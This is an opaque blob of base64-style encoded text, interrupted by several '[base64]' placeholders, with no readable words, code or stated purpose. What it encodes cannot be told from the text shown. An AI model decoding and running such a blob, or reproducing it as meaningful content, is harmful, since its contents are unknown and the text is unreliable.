hNAcKgwpDDrlJxwqHDlAdqwqfCljrCucKLJEkVwqfCnsKiw4/[base64]/Ch0hgAsKfwpl/ZD3Cg8Ovwq3Dq8Oiw4XChsOWU8O1PMKwYcOXNcOrwqxHbMKyVRkuworDs0fDnMK8Q8O7w5gccMK/[base64]/Dg8K3w7LCsMKcEjkSw41hw499JXQXw7zCnS3ChsKvI0jCgTDCg13CocKdB1EkFHI4woLCn8O0MsKGwp/CjcOedsKAVcO/[base64]/AzzCuhLCvcKSwpxNw51WwpTDgFwGwpXCmC/DrcOJw5zCugTCujbDt8OoRgxffMKUw41pwoXCk8OGwr0LwrlAw7MnZsOvwpXDu8OVDmXCjsO2w64Iw6fDiC08w7TCjMKYGFVgWR/Cq2YSf8OaT0DDhcKAwr3DgyjCi8OOw4bCssK3woAxV8KEc8K4XMOswozDgWhPwrFzwqPChkczK8KFasKsJR3ClmAzHsK2wo/DgMO2MC0nI0HCmnjCrmPCjDo6LcOkcMO1X0nCo3rDpgPCl3/Di8K2L8OcwqLCmMOLwqpzYDvDkcOYFcOQwo7CusKRAcKhVDN3TWbDisObLMOfBQcsw5Nxw5/[base64]/CgEkMRTrDrMO9BE7Dh2bCisOwwrfComc/dypKw7nDr2fCuihPL3d1w57DmDtKexVVHsKifMOtC1jDssKIWMK4w5xjdzdqwo7DtcKGOMKVXjcpRMOPw6zCoA3CvUsbwr/DmsOPwqfCt8Okw4XCucKRwqI/w73Cl8KwC8KZwqHCtyd/woQlfjDCgMK+w7TDs8KqOsOdf3rDosO8TTnDlljDuMK/[base64]/[base64]/eMOlAsKDwodww7AeaRnDpMOpwojCvz5Fw4TCqkE2w5jDlkwowq3DjEZWw4I/[base64]/DtcK4w4jDqz1PAi8MwrcjdCzDm8Kww7IVw7B5wo8kwpjCsMK8cSV+w6tNw7TDtm7DmMO2bcOvCMOSwojDvcKoVUYlwrUZTEoABcOUw4PCgwXDhsKnwrYhSMKjChw4w47Dv17DuBHCp2XCisOnwoNhT8K5wp/[base64]/[base64]/w6TCmcO3w7BZwpTCkMOLwpjDuXbCjD0jCTTDj14McTdbLcOuR8OYwrI/[base64]/Dl8KRBi7DrwnDsjMFw6MmwqrCrMKjb1fDrGjDqMOaKCjCtsOqwrtCCMOPw6giw7kpMzgFdcK8BWrDocO/[base64]/ecKyNcKDbV7DoRzCiGk2VsOkAsOMw47CniIDw6fCv8KCw4taCifCnkRAEybDlj42wq7DrXnDhEbDrTYQwqx7wrLCoE17EmVXf8KAFk4LNMOwwqA9w6QdwpIvw4E2SDXDnAVAK8OdUsKBw4jCmMOzw6/Cl2IXTsOxw5YSc8OdIEoZdUokwqk8wpU6wpPDp8K2fMO6woHDhMOgYj8UdG7DuMKswpogw5o7wqXDvDvDm8KtwoNbw6bCtwHCqsKfNhxYOmbDnsOrTnUOw4rDpAbCgsKSwqNhO3p9wqgbO8O/XcOIw55Vwrc6XcK3w7HCtcOJG8KTwp5oF3jDtnRZOcKURBnCtFw+wpzClEwsw7xRHcK7ZgLCiS7DrcOJSG3Cm1wIwpdNXcKCBcOueHIgEVTCh1/[base64]/DlmfCo27DkcOeXmfDs8OLXBXDlsOXwoDCij7DosKDFH7DqcKdfcODwqnDkyDDoD10w4QpBmbCosOlEsKddsO/AcOsUcKmwrEDVFnCtSLDocKfB8K6w7LDlirCuHAuw73CucKKwpzCp8KNFwbCqsOsw6tCODfCg8OhKHNrTFTDqcKSTA0fa8KZBcKqbMKcwr3CiMOKasKyfsORwp4Gbl7Co8Obwp7CisObwo8rwp/[base64]/WcOvw7fCjMO0w4/Cl8OUAsOTGcKaw53DjcOkwpLCtATCqnAxw5DCnxTCl1NBw7zCnxBEwo/Dmkdqwr7Cim7DvzbClcKcHcOXB8K8d8K8wrs5woXDg2/CssOpw7wsw4wbHCgLwrJvJnlow78dwpFGw7ptw53Ck8OyQsOWwpfCh8KBDMO/KXJ5P8OMDT7Dt3bDgjfCgcKDIMORFcK6wrVLw6rCpmzCg8OpwrfDt8OkeQBAwoslwr3DmsK+w7orPVckC8OLVVbCscOlZ1zCo8O9S8KmclbDsTAVbsK+w5jCvSjDmcOASE8cwqgcwqtGwr5cJlsfw7dBw7TDlktUXsKSVsKFw59tS2sBMHPChiMHwp/DhWLDm8KsUGnDtMOyA8Okw4jCj8ODLMOOD8OjG3/ChsOHbjZYw7YZRcKGEMOawqjDthsdEmjDqwJ4w4dMwqJaRiVxRMKHR8K1w5kOw6IuwopCe8ONw6t7w7NCG8KMCMKdwogvw5nCu8O2CidJBxPCk8OQwr/DgMOFw7fDncKDwp5PIWjDisOkZ8OQw6fCqXJudMKAwpRWfGXDq8O3woPDgwzDh8KCC3fDuwLCoUtpfcOAWxvDtsO6wqhVwp3DgFpmNFcyX8OTwroPS8KCw4EZSn/[base64]/CnMOHX8KIXcOww4nCt2zClMKxwr0Twq/CoHsOw63DqsKwRWQ8wonCjBfDmBjCssOWwqfCvkAVw7tRwrzDn8OIGcKUZcO7RWZJCwcGVMK8wrwEwrAnRVc+TsOCcFpKAA/CvmN9WcOYdBAlJsKnL27Cv1HChHszw61hw5DCvcOGw7ZYwrTDpj0MLhtMwrnCgsOdw7fCjGjDjwfDssOgwrpLw7vCuh1Lwr/DvjDDsMKkwoLDrkMFwr8pw5ZRw53Dt0HDmmnCiFvDhMONBQTDqMK9wqHDml41wrAVJsK1wrBwOMKAdMKOw7/DmsOKAyvDpMK5w7RIw6xOw7bCkCBvJ3jDj8Oww57CtDZbQcO1wqfCs8OEOznDvsO1wqBmVsO8woQCcMK2woo8KMKVCjjDo8KCecOeNH3CvG1mwrl2WEfCt8OZwpTCkcOmw4nDicKvSxE6wqzDnMOqwr9qeSDDqMO7YE/[base64]/CikHDtcKXwrHDvEF6woDCoMKIIcOMHMONRmZeB8KsSxd1LSrCnXV2wr4eElpcMcOcwpzDsizDqgfDpcOvBsKVQ8KowpHDp8K7w7PDknQVw64Jw5sTYEEewrnDocK/GUkoVMOJwrQHX8K1w5DCsC7DlsKbLMKNacKkS8KVT8OGw7FCwrkXw6k9w6MIwpNJbXvDoVfCl35pw4UPw6lXDg/CkcKhwpzCn8OwO1rDvhnDpcKiwrPDpHNQwqnDnsKYBcOOX8Okwo3Cs15HwofCvSrCrMOAwoLCt8OgMcOhHlwBwoPCgVVuw5sRwq9DGnBoK2TDgsOFwohTVRhTw7nDoiXDhz/DkzQoPlduIxQDwqxcw4fCuMO8wqfCi8K5R8OTw4FfwoEjwrwDwo/[base64]/CrsO2MljDjRjCskfCiXIFcRLCpSjDgmp1BktwDcOgSMOBw5BYO2vCuSdhDcKgWg5awqhdw6fCqcK/EsKPwqPCtMKww7xhw4NXO8KDGmrDssOYR8Knw5rDhjTCicOQwpUHLsONPw/CisOTAGdbEsOpw5fDmQzDhcKEQEA/wrrDt2nCqsOmwpvDpcOoTC3DiMKrwqbCkl7Ckmcow5vDmcKSwr14w7MTwqHCkcKmwrTDkXHDn8OXwqnDrW93wphWw7k3w6XDgsKFZsK9wo4rPsO8dcKuXjPCnMKcw64jw7TCknnCpB4kRDDClh8Hwr7DsRB/[base64]/Coh4WQ8Khw4Ixw4bDtBbCulTCujw3dVnDkFnDjUsIw4paakPCuMOuw77DscO+wps3A8O9d8OHIcObRsKEwoAkw5M/MMKIw6FBwqLCrSEKOMKeWsOiEcO2PA3DqsOvLg/CkMO0wovCiXXDuWsMTsKzwpzCoXtBawoqw7vCl8Oewo17w64YwoXDgzguwoDClsO+wp4MHyjCksKvPlZWM2bCocK9w5MPwqlVMMKJSUTCrUh8b8O5w7jClWt8O08ow6rCkTRkwrpxwp3CvVXCh0IhP8OdZBzCqsO2woQfYnzDvjXCp2oXwqDDvcKNV8O/w4B6w6/Cm8KpAkdwGMODw7PCv8KDbsOZQzvDjm0VQ8KfwoXCum1Ew6wOwpYbHWPDq8OYVjHDslxaWcOyw4EMRk7CtVvDqMOpw5jDlDHCscKtw5lAwr/[base64]/[base64]/L8KXCMKewpRNwpfDlsKew7oXW8O5wpfDjRp8wo3CicOdcsKMwoYNbMOtVcKaIcO0T8Ofwp3DhUzCtsO/L8KFSUbCvy/Dtgsjw4Nkwp3DkkjDuynCksOPU8OvXyPDq8OlIcKLXMOLLRHCnsO2wqPDp1hWC8ODO8KKw7vDtC3DvsOEwpXCtcK5SMKXw4rCoMOqw5LDsg9XDcKlbMOuJQcXccOpQiTDsRjDoMKsR8K9HMKbwovCiMKHAiTCh8K/wqzCjglKw6/[base64]/[base64]/CtsOXHQjClMKSwq3CgV3CgsObPAp4GsO2w4jDrnQLw6HDssOBWMOsw6x3PsKUZkrCi8KXwqLCiwfCmicxwpEoel9KwofCmA59wpl7w7fCvcK9w4fDn8O8N2IhwpNjwpB2BcK9RBfChi/CogNAw63ClsKdCsKkQFJSw6llw7vCuAk1ewIkBTJIw57Co8OQO8OzwpDCtsOfDAkqcBRLOSDDvTPCncKefFXClsK6JcKOEcK6w4wqw6YYwpDCihZmLMOrwoQFcsKDw7XCs8OTLMOvc1LChMKmLS7CtsK/GMKEw5TCkBvCiMOPw7zClULCpxPDvgrDtjcowrwUw7MSdMOSwoEZYwh5woPDiCfDrcOJfcKdH3DDhMO/w7nCo0VdwqcnWcOsw7Izw4R+L8KvecOVwpRRK3YKI8KCw7hEUMODw7vCpcOaUcKLG8OAwq7Cj2YueyIWw5x/fnPDtQHDjEZ6wpPDh0J4ZMOzw5HDjsO7wr5Pw5XCi21cFcKDf8Kbwr0Ow5zDk8Oaw6TCk8Ogw7nCq8KdR0fCswhTT8KZM1BbcsKUH8OtwoPCm8OGMCzDslPDjl/CixJLwoAXw54ZL8OiwrTDtXwnNVwgw6ELO2VvwrXChQVDwrQjw7NbwpNYJMOGS1w/w4zDqW3Dh8O6wq3Cs8OHwqNIOTfCpF1iw7TDoMOLwrkXwqg4w5LDhFnDj2nCk8OaQsO8wpMPcUVGQ8OvOMOPVAw0eCZ+JMOpGMOOCsOxw75ZEgNjwofCssK5fMOWG8K+wo/CsMKiw7TCkUnDkEYOesOgA8KYMMOlO8O8BsKdw5Qiwpd/wq7DscOmTw1KY8KHw5TCoXDDuWtJN8KuLyAiDwnDrz0ZAWfDuyHCpsOgw5rCiRhMwr3CuWUvaE0pEMOJw5oVw7Jaw6ACf2rCrgcEwpJBOhnCphjClynDm8Okw5fCjShGOcOIwrbCkMOJL1Y9aXxWw5YlWcOIw5/CmGN8w5VLfxBJw4gNw5jDngwKTh9uw7p4L8O8OMKOwqvDucK3w4Qnw6vCmCbCpMO8wrckesOuwrdYw6dCEkhPwrsqYMKjXDDDtsO4BsO4V8KaBcOiE8OeSzzCo8OHRMKPw7lmNVV0w4jCnn/DpXvDpMO4GDjDvT8uwqcGAMK2wp4+w7R6ecKPG8OrCh9CHxwiw5k1w5zDjgXDjkRFw5jCkMOPKS9pTsOwwr7DkAZ/w6JDI8Ovw7nCvsK9wrTCnX/Dk2NpcWsiecK0X8KncMOmKsKQwoVpwqBOw6g7KMOJw4ZSJ8OCUkZ6ZsOSwooYw43CnQUQUiJIw5BNwprCpC5SwpDDv8OZawwdBcKCFFTCtQnCsMKNS8OYDEvDrWTCm8KZRMOuwpFiwqzCm8KlcWbCisO2V0BvwpJyWzPDilbDnwDDu1/[base64]/ekrCrcOmOVLCksKHwr0DY3UaMxkSw7c5TcKxMzdxK203GsORFsK1w7I6UgvDnHY2wp47wp59w6bCinPCncO+RH0QFcKhCXVTJgzDlgp3N8Kww5MpJ8KcMU3CrxMCMhPDo8O9w5bChMK4w4fDlGTDuMOAHmXCscKMw73CvMKcw5oaFkk/[base64]/DrsKZw7PChTpzwpXChTU9WMK2K8KvTMK/[base64]/[base64]/Ctx1VwrDCljLCqngxw7kSw7rDhxnCosKKZcKPwrPDucKxw6sqOBRbw5NrHcKdwrXCrm/[base64]/CqW/DpcKSw4QJwpbCvsO4wpBqZC5VMsOTUW8nw5bCtilZaRpZZMOMQ8Oswr/DvTUpwp/DnE9Bw7jDgcOew5l6wqTCqTXCtH7CrcKifsKLK8KPw40lwqNVwqzCiMO/[base64]/DlsOww67CmGPCosOwKBl/wo1XAkc8woFyVk3CvBXCgjwuwrhmw7EGwrsrw4A/[base64]/Cp10/NSs6f8KaPBlHPsOABMO/TVLCgVfDp8KNI1RiwoQQw5QAwoPDrcOweEISfcKsw6PCph7DmwXChsKGwqXCm1IIRSgow6BxwonCoEvDh0HCtykQwqzCoG/DrlfCnlbDhMOiw5R7w5BeC3PDu8KpwoJEwrIhE8O0w5/DqcOxw6nCoShGwrrCi8KhO8KCwrDDksObw61Kw57CgsK5w5ccwqjCvsKnw7x2w5zCkmwMw7fCtcKOw6omw6UKw7ZaJsOpYQnDqX7Dt8KJw5gZwpHDr8OkVl/CscKYwpzCunZMNMKpw5V1wpTCiMKodMKxBh/CtiDCoxzDu3g/M8KmUCbCusKLwqFAwpIebsK3worCqTjCr8K8FE3DrGMsK8KRS8KyAHvCqRnCul/DlnljIcKPwpzDg2FIVnsOdlpQBmBjw7J5UlPDpg/[base64]/[base64]/NG3CtjEQw6zDllzDtygeQ8KKw7/DsMOLw7XCkxxiCsOTIzcFw4Jvw5vDsDXClsKAw5gzw5/Dr8ONUsO+CMK4SMKyFcO1w5NXJMObPjljX8Ocw4rDvcKgwrPCkMODw67ClMKCRHRYe1/Cq8OcO3JVXgclRxlMw4zCisKlBg7CucOjDG/ChndPwpA4w5/[base64]/CvGIqZCnCgV/Cg2DDrcKTw7/DuMOJwq9hw7AtczbDoi7CgwjChi3DvsKcw6tJGsOrwpROa8OSFMO1LMKCw6/CsMKZwppawoBiw7DDvh1tw6EgwpjDtQ1wJsOsasOUw67DksOKBQM4wrXDnxtsYh9vAyzDicKZfcKIR3cadMOpDcKBwovDh8O1wpbDg8KXRFPCmMOGccK1w7nDlMK7dxrDl3wmwovDu8KJQznCh8OtwojDglXCu8Otb8OqccOyd8KGw6PCrcO/KMOswqhnw4xoAMOgwqBhwqoRbXQ1wrhjw6nDi8OUwp9ZwqnCgcOrwo1xw7DDpl/DjMO9wp7Dh2ITRsKgw7zDkRpsw5F4MsOVw6EQGsKMMTBQw44YTMOPPC4Zw7Q3w65Hwr1/[base64]/DvhIww4rDoMOwEFk+w61cwrczwrTDj8O0w7Udwp4zw7DDuMKLI8KvR8O/B8OvwqHCr8Kkw6YnS8OYAHh/w7jDtsKbRX0mW0ZOT3FMw5TCp1IoECUFEGPDhwPDvwPCqVIowq/Doyw4w4jCjRbDg8Oxw78UXQ0lAMKEBUPDpcKQw5k9QibDtG8vw7vDicKiBsOPEALDoiIzw5MZwo4FDMOtIsOaw73CscOUwpthQ3pbd1XDgjHDiR7DhsOEw7EmSMKfwqbDsEo1PmDCoEHDgsK6w4bDtig5wrXCm8ObHsKELkEEw7XCgH8kwplSV8OowqjChV/Cg8KewrdvEMKFw4/CskDDpXfDhMKCBwp7w5kxGmdLVsKawpsSMRjCjsOCwrQww7/DmcKPPkwawrpuw5jDosK8YFFqbsKFY0R0wopMwrjDs254FcKKw51LECsGW1VsZBg3w7c0PsKCH8KuHiTCnMOsK3nDu3bDvsKCQ8OdOCE9ZsOiwq9JbsOTKCLDg8OCH8Odw5xWw6A0BWXDqcO5TcK/[base64]/DkRwtw6nCtcOLMz/ClCMzwo1mw7XDosKfw7puwoPCjHwLw4c2w6U2bDbCpsOLBcOgGMO+KMOBW8KZJSdQMwMMQXvDucO6wovDryBPwoBHw5bDmsKEL8Kswo/CkCsFwqQgX2TDjDjDpAQTw5ADL3rDhygRwr9rw6hWC8KgS3taw40lf8OQGRwpw6pAw53Cnmo6w75Ow6BEw5TDhnd8BBF2FcOuV8KSG8Orf3cnU8OkworCmcO3w4QyP8O+P8K1w7jDnMOzIMO/w4rDsXNRGMKWcEA6AcKwwrR0OXnDhsKvw7oNVGRVwqNsUsOcw4xsR8OowrvDmCope3cXw5AbwrEdFnUTRMOEWMKyJg/DicOswpDCqmB3W8KBEn5Nwo3DmMKfMMKkcsKcwqJhwozCiRMfwrUXc07DhE8nw4t4I3jDrsO0ZmAjf1zDm8K9RBrDkmbDkxZVBDx1wq/Do2jDrkFMw6nDthI2w5cswoEvQMOMw7t4EW7Dm8Kaw79YKg4/HMKnw6/DuEsQM3/Dvk/CtMOowo1ew5LDghXDocOnV8KQwqnCtsKjw5Fmw5pSw5PCmsOewr9qwodrw7jDrsOxFsOeS8KVFUsVIcOHw5/[base64]/DngLDlRXDnEEDwoAuSwBpw6LCocOubDLDh8Kzw4rCv09gwo8hw4jDhhTDvsKlI8KkwoHDrsKpw5/Cl2HDv8OpwqRuAnXDksKAwofDtAtQw4lrfR3DigJracOAw5TDhVxEwrlVJlDDisKwcmVmTHoEw4vCjMOsW1jDuCFnwrsrw7rCk8OIWMKNLcK/w4BVw7BtE8KSwpzCiMKJQSTCjVXDiz8mwqPCuiNYOcKPTSNKFmR1wqjCsMKDJnN/[base64]/[base64]/[base64]/GF7Ch3fDtXbCmMKAQAzCqsORDRIlw5rDjcK3woV/[base64]/DnwAHKAdra8KMwrgzOcKcw4FHwpoOLsKZwrvClcOTw7IUwpLCvSJMUDfCjsOlw4JGQMKhw73DucKKw4zChFATwpJ/SAETTFIuw6d0w4Y2w40FPsKJL8OOw5rDj34ZD8Opw43DuMO5GHsKw4XCg1/CsUPDmQLDpMK0XTkePcOqV8OFw75tw4TDmV7CusOuw5fCqMOxw5BTZS5kLMOrSB/[base64]/HMKFw7TDnQrDrcKew5IWwotswqfCjMOUw7DCmw5Pw4ZawrYKw6/[base64]/CjcOHKWHDoAE0wpciGkVLB8Odw6RlIMK/[base64]/Ckn1TwosPw6cVwpZPwqYYw4JQScKVScKFwqXDmMOkLsKzAAHDhRUfWMOowqPDksOJw79KacKZHsO6woTDjcOvUUViwpzCkl3DnsOwLsOGwobCpzLCnwp1I8ONGSNNG8Ouw7tvw5BGwpHCv8OKYC1lw4rDnCnDnsKRWxVcw5/CnRLCg8KAwrzDmHrCqTY9KmHDpDZ2JsK/[base64]/[base64]/Dr8O+F8KCE8OQwrvCjMOVXULDn3bCgQA/w47Cl8OUbVrClxAqX2HDtSInw4MeMcOGXmXDtiLDu8OUdj8qO3bCvyotw54yVFwSwpd3w7cWTkrDvsORwr/DiisAO8OUIMK3VcKyXhshBMK2K8KOwqYkw7jChBVxHB/DpCs+EMKuLyN/Ji45J2ojL1DCvW/DrkDDkEAtw6ILw5ZZbsKGLHQKBMKxw4rCi8OzwpXCkVdrw5I5YsK1PcOkYEjCmHRew7NMB1rDtgrCv8Kkw7nCmnZNSCDDszxcOsOxwoNeYGZ/ClBKSD5sdFTCl0zCpMKUDi3DhATDqiDCjS3CpRfCmALCiQzDscOWE8KjE0DDlMOUY0pQPEECJyTCsWxsTy9rNMKgwojDjsKSfsOwesKTKMKrV2s5VUEmwpfCt8K0Y0ogw4zCoAbCgsOkwoDDsFjCtmojw75/wq0rDcKnwofDsVopwpbDpkXCncKZM8Opw7cvHsKaVTVoVMKhw795w6/DhwnDk8Oyw5zDisK5w7Qdw4HChXvDscK6FcKWw4rCisOlwr/CrW/CulJna2/DqSgmw5sJw7zCpTXCjsKxw4/DhzwAMsKZw6nDhcK1XMOiwqkFw7bCr8OOw77ClMOJwqnDr8ObKxU8GGICw79nEcOXKMOASxsBRR0KwoHDvsOMwpIgwpXCrSBQwoIiw7vDoybDlz4/wonDjy/DncKkdC0CTSDCicOuQcOXwq1mRcKswr/DojHCl8KFEsOhBQHDi00mwq3CtD3CsWQrK8Kywr/[base64]/SHnDhcKyDBsfw5fDtxvClsKBwpYtRDPDisOQdnnCrcORSWhxd8OoLMO6w5BqGHDDgMOSw5jDgwTClsOtWMKcYsKDRMOee3QGJsKzw7fDt38fw54NOmzCrhzDm27Du8O/HxNBwp7DtcOKw63ChcOAwqVlwqkLw6ZcwqdRwqhFwozDg8KFwrJ/w5xKMFvCu8Ozw6IQwpcXw5N+E8OWDcKhw6zCnMOEw4cbNArDtcK0w7HDunLDq8K0wr3Ck8O3wrp/WMOkEcO3T8O9dMK8wpwgQsOTUkFmwofDoQ8Wwppfw63DtkTDlcOmU8OIEBjDhcKaw4bDoQ5bw7IXBANhw6YfWcKYEsOPw4ZkDwd9wp9oKQbCv2NFd8O/ew80VsKdwpXCthhpeMKtWMKlbsO7DhPDsEnDlcO4wrjChcKowo3DtcO/b8KvwrMaCsKJw7I+wp/CoycNwpZKw7DDkDDDjjgvFcOoGcOMdwViwowYSMKnCMOrWRtsBF7DqAPDlmbCtj3Dn8O8RsO4wp3Dvg1WwoEJU8KKEyPCusOIw5Z8f1tXw5Ayw6pgcMORwqUXLm/DuH4WwqRswowUan47w4nDssOTRV/CvSHCuMKudsK8M8KpZRF5WsO5w5bCosKtwrdAfcKyw49UNGYVXw/DtcKLw7V8w7Q+a8Osw5wVEkEEJwfDvzZxwpfChcK6w5PCnUdQw785Th3Cl8KZFUJ6wqzDsMOaViYRI2LDs8O2w5UEw6XDjMKVIVc5w4VlfMO2WMKRYB/DlQFMwqtyw53CusKlIcO2ChJJw5rDs3xuw6bCu8KnwqzChHd0ZA7CgMK2w7FhFm0WPsKVMVtsw4N5wrQnQEjDmcO8DcKkw7hyw69/wrY1w4t5wpkHw7DCsXXCunwsPMOxBl0Ub8OJN8OCAhXChQouc3V1H1kGFcKDw45Zw7clw4LDlMK7cMO4FsOcw6nCl8OeS0vDj8Kkw5PDigF7wrFJw6DCucKcMsK0SsO4bgl5wqdJCMO/CCtEwqrDvwTCqVA8wrg9KxDDmMOECHMwXxvDs8OuwogWKsKIw5LCpMOWw4PDlxYCWX7CocKUwrzDg1gqwo3Dp8OiwrsowqLDgcKGwrnCscKrSDEow6HCuV/DvWAKwqvCmsOFwpswKcKpw4ZSJsKjwpwDKcKmwo/[base64]/DpFpLw63CrsKsYMOnw7jDhMKXGsKUw7J2dMOBbMKlM8KXRGwZwr1Lw6xrw45Tw4TDnkxuw6sSV2fDmXchwpnCh8OvUyFCZ29MBDTDtMO2w67CoTgtwrQmDRcuQURww6kAcFIyHx0KBHTChTFYw5XDiC7CosKFw4DCrGR9HUs/wq3DgXrCpcOVw7tDw7hzw7jDkcKVwq4qVwzDhsKiwo08wqp6wqTCtsKAw5vDqnZEfQYtw7p1Ty00AQDDtMKQwq52TDRPfUwnwprCk0vCtGnDmzHClirDo8KvYC8Fw5PCuRxZw77CtcKcDTLDtsOkd8K/wr9mRMKrw4kRNhvDnU3DnWTDgWlawrIiw4glXcKKw4IfwohUKzRHwrrCoAzCnwYpw6M6fGzDn8OMaigPw64Oe8OxEcOFw4fDv8K7QW9awoYnw7IuKcOHw6w9NcOjw6RQbsKtwqpHacOowoUlBsKcV8OYAcKEI8OSbsOMJC7CusKpw7pKwr/DmQTCin/[base64]/Cs2TDuV7DlA8ccHscKMOOUMOdbcOYw7odwqcYKQzDqno2w6hpLFjDrsK9wpFHbcKawr8XZWVbwpxOw7gVTsOoUA3DhncSbcOxAwA7QcKMwpNPw7bDrMOSCC7DtiTDsTbCpcOrEyvChcO8w4fDgnHCjMODw4/DqS16w6nCqsOcBzRMwr00w6UvJT/Dg0RZFcOGwqd+wrvCoRB3wqcFYcODZMK0wrzCqcK1w7rCt3kMwr1KwrnCpMOCwpzDi0zDtsOKMsKhwo/CjyIdJWAwMiTCj8KNwqlww45WwoUmLcKeLsKXw5HDvwHCvi40w592PXDDocOVwotBdUR0f8KUwpUKYcKHT0o/wqQxwoBZJyXCh8OSw7vCv8K5BCRUwqPDqsKAwqPCvArDqHrCu3rCuMO8w4oKwrk6wrLDphLChyEYwqopaR3CiMK7JEHDm8KlLxXCrsOrUsOaeTDDt8Kyw5HCuld9A8OCw4rCmS0cw7V/[base64]/wqsNecOSwqdUwqxDw4bDk8OwFBvDi2zDgDN0wrZUGcOXw5HCv8KmU8OBwo7ClsKww58SGyvDs8OhwpPCssObPGjCokwrwrvDqywnwojCm3HCokIHfkBmQcOQO0JvWlPCv2PCscO9wqbCrsOWFn/Cnk/CuU8dUDbCv8O3w7daw7MFwrBqwp1RYAHCumPDkMOfecOcJ8K2cgMmwoHCuHgvw4bCjF7Du8ONaMOAbFrCvsOhwrHCisKVw7UBw5bCv8KSwr/[base64]/[base64]/Cm8ODZmpPw5rCpSANw6LCoMKbZ2swcMOiVBDDscOGwr/Dvip2FMK4NlbDuMKRcypiYsKhZU9jw4vCqSEhwohqJlnCj8K1wqTDl8Kfw6HDp8OPWcO7w6nCjsKrYsOQwq7DrcKhwrHDkWRLMsOCwqzDrsO4w5wjCSMqbsOKw6PDtRt2wrVJw7/DrntcwqPDmVLCvcKlw7fDosOSwrnCjcKJOcO2C8KRcsO6wqRrw4Zmw4B0w5PCr8KAw7kQccO1Wk/CjAvCjj3DmsKHw53ChXDCvsKzXyVtUgvClh3DqsO4JMKWWkHCkMKeHlIAAcOWV2DDt8K8FsO0wrZaPnJAw4vDkcKlw6DDpz8fw5nDisK7ccOiFcK/QmTDoENHARfDpkzDs1jDpBtJwoM0AsKQwoJSLMKVXcKtBcOlw6RNJjDDmsK7w45QGcOuwrtMw5fCkjhqwp3DgT1eY1MECCTCqcKTw61ZwqPCtsKOwqFVw6LCsXklw7JTacKNeMKtNsK8wrPDj8KkVQfDll4TwqRswrwwwq5Dw4ECEMKcw5HCsn5xTcOTAj/Dg8KwKCDDhEV3JFXDoCXChl/DnsKHw5g/wrV7LRXDlmMJwqjCqsKfw69NSMKcbRzDlmTDhMK7w6NDcMOTw4gpR8OiworCgsKxwrPDvsKZw55ww4IKSsKNwrIOwqfClQFIGcO3w5fClCVYwpLCh8OVPSxEw6FhwqXCvMKiwo0aIcKqwoRGwqXDtMKODcKfAsOSw5c9GjLChMO2w4hGFS7Dgi/CgT0Uw4jCjmUvwpHCscOGGcKhDBAxwoXDkcKtDm3DrcK9fH7DkW7CsznDjiF1RcOzRMOCXcOxw7Q4w7wBwrLCnMK3w7DCjBzCscODwoBIw6/Cl1fDonhsH0gqFj3DgsKLw5kgXsOaw5xWwrIpwoEEbcKaw6TCncO0Zil0LcOGwrFRw4rCrxBjKsO3amzCh8OlGMKRecO+w7ZHw5FQfsOwIcO9PcOww5nDlMKFw5TCmsOwYwbDkcO1wpsxwpnDl0dZw6Z6w67DgkIiw5fChjlKwqDDmcOOMTR0RcKcw6hRHWvDgW/[base64]/DlMORw5EXFMKkAcOcw79FwopWWMOnw5HDi8OIwoUfIsO1WyTCuTHDicKoRFPCkzp4AcOQwqMJw5rCm8OWZCHCvGcHHsKNDsKYAQcgw5wPBcOOE8KbR8OLwoN1wrogZMO7wpclKBMpwqt1F8OxwoBHw6R2wr/ClkVmM8OMwqgow7c8w7vCgcOmworChMOUbcKKUgA3w7JgYsOdwrnCrQvDkcKswp/Cp8KyVADDgEDCt8KrSsKbLlUFMWcWw5LCmsOmw7Mfwq9/w7dRwo9dI0J/BWkFwqjCgGVee8Owwp/CvMKkVS3Dr8Kie2MGwoQaCcO5wp/DlcO+w4xbIycNwqhdUcKqERvDn8KYwpEJw5LDlcOjJ8OmCMKlQ8KIAcK5w57CpcO6wovDkSzCu8OpEsOiwpAbLW3DlhHCicO9w4rCosKxw53ChW3CisO+wrowS8K9Z8K3ZXkJw6thw5QDP2czBsOMVDnDphPCgcO3TC/[base64]/CmxvDrsKXw45pwpZqwqTCoA4LB8K3QEVvw5vDo3/Dj8OIw411wpbCp8OEImxDTsObwobCvMKZF8OYw5lLw4Mqw79hDMOvw7XDn8OLw6LCpMOCwp9/EsOLOUnCiApVw6Ihw44SWMKYBAgmBRrCl8OKQV8PQ3lmwrFewonChD/DgWdwwrUWC8O9fMK6wrVVRcKEDlsZw53CsMKcdcO1woPCumNFQMKpw6zCgcOSTSbDpcKqe8Oew6bDicKAJsOGdMOHwofDkFAGw4wYwpLCumFYW8KASDU0wqjCkSvDo8OnesOMX8ODwojCh8OJaMKrwqDDpMOHwoVMZG8Pwp/[base64]/Dt8OZwqowISfDjlPDi8OEw4pEwo3Cj3rCiTtewo7CqDHDhsO/G1x7AWvCrGTDn8OCwrvDsMKAZVHDtlLDusO5WMK8w6bCnB9Hw5QSJMKqdAluUcO/w5Y/wrTDjGJSY8KEDgtzw5rDscK9wqfDssKqwpzDvsKLw7I1TMKBwo10w6HCnsKJHVkqw5DDm8KVwq7CpMKjdsOTw5cUNH5Hw4YzwopPO3BQw709DcKvwqgPBj/DrQ9gZVzChsKbw6bDvMO1wpNNPhzCpE/Cq2DDnMKZIXLCmAzCvMO5w45AwpDCisKofcK3wrQZNxt0wq/Du8KJZz5JJsOCY8OZOU3Cm8O4wq5gHsOSACgQw5bCv8O2QsKGw7jDhGHCrXw7QiElYwzDqcKAwpTCuWQuZcKlPcKKw6nDoMOzIMOywqZ8e8KSwoQnwp8WwpLCgMKLV8Knwp/ChcOsAMOrw6zCmsO+w6PDlhDCqCE/wq5MJ8Ksw4bCrsKhOcKgw5/Dk8ONPDocw5fDvMOfI8Kof8KXw6klFMOFBsKfwopLY8KWSztpwpjCjcKaCTBzLcK+worDu0tpbzXCmMO7B8OKBl8ORk/DtcKpWiYfYB4pLMKyA1vChsOdD8KvacOYw6PCjsOEX2HCpHQ8wqzDl8OlwrHDkMOCXVTCqkXDv8Oiw4EXbjPDl8O2wq/CvsOEJ8OTw6R8JFDDum1WNhXDmsOhAh/DoWvDiQVGwr18WjjClWIqw4PDkVMDwq7CgsOVw5DCiwjDsMKzw4dZwpbDq8Kmw6l5w7pcw4/DrBbCnMO3OEgVTMKrExc+FcOUwoDDj8O7w53CnMKFw77ChcKkc2/DuMOCwqvDgsOwImgIw5h5ailcPsOJNcOBRcK0w61Ww6Y5QSkAwoXDqUFSwqoHwq/CtRw1w4/[base64]/CnA5Iwq/CuC8nacKRw6hJXcKiEQMiGiJuU8OhwoXDrsKUwqHDq8KhWcODM0EvM8K